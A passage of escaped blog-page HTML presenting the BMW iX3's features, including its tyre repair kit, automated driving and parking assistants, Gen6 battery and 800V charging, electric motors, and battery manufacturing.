40 km (25 miles)\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;compared to the previous generation.\u003C\/span\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E🛞\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1673\" data-start=\"1623\" style=\"font-family: arial;\"\u003ETyre Repair Kit Plus – Your Roadside Companion\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EBMW introduces the\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1718\" data-start=\"1694\" style=\"font-family: arial;\"\u003ETyre Repair Kit Plus\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;— a smart mobility feature for unexpected punctures:\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EAutomatically seals and inflates the tyre\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ERestores minimum pressure (≥ 1.5 bar)\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEnables continued driving up to\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1912\" data-start=\"1890\" style=\"font-family: arial;\"\u003E200 km (124 miles)\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;at speeds of\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1952\" data-start=\"1926\" style=\"font-family: arial;\"\u003Eup to 80 km\/h (50 mph)\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EMinimizes time in potentially hazardous roadside situations\u003C\/span\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E🤖\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2084\" data-start=\"2027\" style=\"font-family: arial;\"\u003EAutomated Driving \u0026amp; Parking – Smart. Symbiotic. Safe.\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2117\" data-start=\"2088\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENext-Gen Central Computer\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EAt the heart of the system is a\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2201\" data-start=\"2154\" style=\"font-family: arial;\"\u003Ewater-cooled, high-performance “superbrain”\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E, offering\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2239\" data-start=\"2212\" style=\"font-family: arial;\"\u003E20× the computing power\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;of the previous generation. It powers all automated driving functions seamlessly and securely.\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2378\" data-start=\"2338\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EShy-Tech Steering Wheel Illumination\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ESubtle LED cues signal available driver assistance functions, easily activated at a touch.\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E🛣️\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2537\" data-start=\"2483\" style=\"font-family: arial;\"\u003EStandard Assistance Features (Even at Base Level):\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2563\" data-start=\"2540\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELane Change Warning\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2591\" data-start=\"2566\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERoad Priority Warning\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2614\" data-start=\"2594\" style=\"font-family: arial;\"\u003ESafe Exit Assist\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;(radar-based protection when doors open)\u003C\/span\u003E\u003C\/div\u003E\u003Cstrong data-end=\"2675\" data-start=\"2658\" style=\"font-family: arial;\"\u003EAssisted View\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;(dynamic visualization on all key displays)\u003C\/span\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E🚦\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2793\" data-start=\"2733\" style=\"font-family: arial;\"\u003EOptional Motorway \u0026amp; City Assistant – Hands-Free, Eyes On\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDebuting in the BMW iX3, this advanced assistant supports:\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2887\" data-start=\"2856\" style=\"font-family: arial;\"\u003EPartially automated driving\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;up to\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2915\" data-start=\"2894\" style=\"font-family: arial;\"\u003E130 km\/h (81 mph)\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;under UN-ECE R 171 regulations\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"2976\" data-start=\"2949\" style=\"font-family: arial;\"\u003EHands-free lane-keeping\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E, with\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3009\" data-start=\"2983\" style=\"font-family: arial;\"\u003Eautomatic lane changes\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;triggered by\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3039\" data-start=\"3023\" style=\"font-family: arial;\"\u003Eeye movement\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong data-end=\"3059\" data-start=\"3042\" style=\"font-family: arial;\"\u003EUrban support\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;for traffic lights—auto-braking at red lights and alerts for green\u003C\/span\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E🅿️\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3174\" data-start=\"3141\" style=\"font-family: arial;\"\u003EAI-Enhanced Parking Functions\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3193\" data-start=\"3178\" style=\"font-family: arial;\"\u003EPark Assist\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;finds and maneuvers into parallel or perpendicular spaces automatically.\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3298\" data-start=\"3269\" style=\"font-family: arial;\"\u003EAI-Powered Parking Search\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;identifies valid spaces as you drive (under 36 km\/h \/ 22 mph)\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3378\" data-start=\"3363\" style=\"font-family: arial;\"\u003EExit Assist\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;safely navigates out of parking spaces and monitors cross traffic\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3481\" data-start=\"3447\" style=\"font-family: arial;\"\u003ESymbiotic Braking and Steering\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;allows subtle driver inputs without disengaging the assistant\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"3673\" data-start=\"3547\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBMW iX3 is the world’s\u0026nbsp;\u003Cstrong data-end=\"3611\" data-start=\"3570\"\u003Efirst vehicle with “symbiotic brakes”\u003C\/strong\u003E, enabling seamless cooperation between driver and automation.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E⚡\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3747\" data-start=\"3685\" style=\"font-family: arial;\"\u003ESixth-Generation BMW eDrive – A Technological Leap Forward\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E🔋\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3783\" data-start=\"3756\" style=\"font-family: arial;\"\u003ENew Gen6 Battery System\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3804\" data-start=\"3787\" style=\"font-family: arial;\"\u003EUsable energy\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3819\" data-start=\"3806\" style=\"font-family: arial;\"\u003E108.7 kWh\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3836\" data-start=\"3822\" style=\"font-family: arial;\"\u003EWLTP range\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3854\" data-start=\"3838\" style=\"font-family: arial;\"\u003E679 – 805 km\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;\/\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3873\" data-start=\"3857\" style=\"font-family: arial;\"\u003E421 – 500 mi\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cem data-end=\"3920\" data-start=\"3878\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E(CLTC: up to 900 km \/ EPA: up to 400 mi)\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"3938\" data-start=\"3923\" style=\"font-family: arial;\"\u003EPerformance\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E:\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cul data-end=\"4066\" data-start=\"3785\"\u003E\u003C\/ul\u003E\u003Cstrong data-end=\"3965\" data-start=\"3946\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E345 kW \/ 469 hp\u003C\/span\u003E\u003C\/strong\u003E\u003Cul data-end=\"4066\" data-start=\"3785\"\u003E\u003C\/ul\u003E\u003Cstrong data-end=\"3994\" data-start=\"3972\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E645 Nm \/ 475 lb-ft\u003C\/span\u003E\u003C\/strong\u003E\u003Cul data-end=\"4066\" data-start=\"3785\"\u003E\u003C\/ul\u003E\u003Cstrong data-end=\"4026\" data-start=\"4001\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E0–100 km\/h in 4.9 sec\u003C\/span\u003E\u003C\/strong\u003E\u003Cul data-end=\"4066\" data-start=\"3785\"\u003E\u003C\/ul\u003E\u003Cstrong data-end=\"4066\" data-start=\"4033\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETop speed: 210 km\/h (130 mph)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E🔄\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4137\" data-start=\"4075\" style=\"font-family: arial;\"\u003EBidirectional Ready \u0026amp; Fast Charging with 800V Architecture\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E800V high-voltage system supports\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4198\" data-start=\"4175\" style=\"font-family: arial;\"\u003Eultra-fast charging\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4233\" data-start=\"4203\" style=\"font-family: arial;\"\u003Ebi-directional energy flow\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EGen6 battery\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4284\" data-start=\"4249\" style=\"font-family: arial;\"\u003Ereplaces module-based structure\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;with a “cell-to-pack” design, boosting:\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cul data-end=\"4460\" data-start=\"4139\"\u003E\u003C\/ul\u003E\u003Cstrong data-end=\"4354\" data-start=\"4329\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEnergy density by 20%\u003C\/span\u003E\u003C\/strong\u003E\u003Cul data-end=\"4460\" data-start=\"4139\"\u003E\u003C\/ul\u003E\u003Cstrong data-end=\"4389\" data-start=\"4359\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWeight and cost efficiency\u003C\/span\u003E\u003C\/strong\u003E\u003Cul data-end=\"4460\" data-start=\"4139\"\u003E\u003C\/ul\u003E\u003Cstrong data-end=\"4418\" data-start=\"4394\" style=\"font-family: arial;\"\u003EStructural integrity\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;(battery becomes part of vehicle chassis)\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E🧪\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4526\" data-start=\"4473\" style=\"font-family: arial;\"\u003EThe Heart of Gen6: BMW’s Cylindrical Battery Cell\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDeveloped in-house at BMW’s\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4599\" data-start=\"4558\" style=\"font-family: arial;\"\u003EBattery Cell Competence Centre (BCCC)\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;in Munich\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"4645\" data-start=\"4612\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E46 mm diameter × 95 mm height\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EReplaces Gen5’s prismatic cells\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EBetter\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4732\" data-start=\"4689\" style=\"font-family: arial;\"\u003Ethermal efficiency, safety, scalability\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E, and\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4756\" data-start=\"4738\" style=\"font-family: arial;\"\u003Emodular design\u003C\/strong\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E🧠\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4817\" data-start=\"4770\" style=\"font-family: arial;\"\u003EThe Energy Master – Intelligent Power Brain\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EActs as the\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4857\" data-start=\"4833\" style=\"font-family: arial;\"\u003Ecentral control unit\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;for power delivery, diagnostics, safety, and battery optimization\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EInterfaces both high- and low-voltage systems\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EFully developed in-house, allowing for\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5039\" data-start=\"5013\" style=\"font-family: arial;\"\u003Erapid software updates\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;and innovation rollouts\u003C\/span\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E🌡️\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5126\" data-start=\"5077\" style=\"font-family: arial;\"\u003EThermal Management – Always in the Sweet Spot\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EMulti-channel cooling ensures:\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cul data-end=\"5370\" data-start=\"5128\"\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EBattery stays within optimal temperature for\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5227\" data-start=\"5210\" style=\"font-family: arial;\"\u003Efast charging\u003C\/strong\u003E\u003Cul data-end=\"5370\" data-start=\"5128\"\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EMotors and cabin comfort remain consistent across conditions\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EIntegral to\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5351\" data-start=\"5307\" style=\"font-family: arial;\"\u003Echarging speed, power output, efficiency\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E, and\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5370\" data-start=\"5357\" style=\"font-family: arial;\"\u003Elongevity\u003C\/strong\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E🔌\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5438\" data-start=\"5383\" style=\"font-family: arial;\"\u003EElectric Motor Tech – Dual Approach, Max Efficiency\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E🔄\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5497\" data-start=\"5447\" style=\"font-family: arial;\"\u003EElectrically Excited Synchronous Motors (EESM)\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ERetained from Gen5 but now upgraded with:\u003C\/span\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cul data-end=\"5658\" data-start=\"5498\"\u003E\u003C\/ul\u003E\u003Cstrong data-end=\"5568\" data-start=\"5546\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E800V compatibility\u003C\/span\u003E\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cul data-end=\"5658\" data-start=\"5498\"\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ERedesigned rotor, stator, cooling, and inverter\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cul data-end=\"5658\" data-start=\"5498\"\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EHigher efficiency and lower noise\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E⚙️\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5723\" data-start=\"5667\" style=\"font-family: arial;\"\u003EAsynchronous Motor (ASM) at Front Axle (xDrive only)\u003C\/strong\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ELighter and more compact\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003ENo magnets or excitation current required\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EBalances the dual-motor xDrive setup\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E📦\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5882\" data-start=\"5846\" style=\"font-family: arial;\"\u003EBuilt to Perform – Built to Last\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEvery Gen6 high-voltage battery is:\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EAssembled using\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"5978\" data-start=\"5938\" style=\"font-family: arial;\"\u003Elaser cleaning and precision welding\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EEncased with\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6013\" data-start=\"5994\" style=\"font-family: arial;\"\u003Eprotective foam\u003C\/strong\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u0026nbsp;for rigidity and crash safety\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EFinished with rigorous\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6092\" data-start=\"6069\" style=\"font-family: arial;\"\u003Eend-of-line testing\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"6138\" data-start=\"6099\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 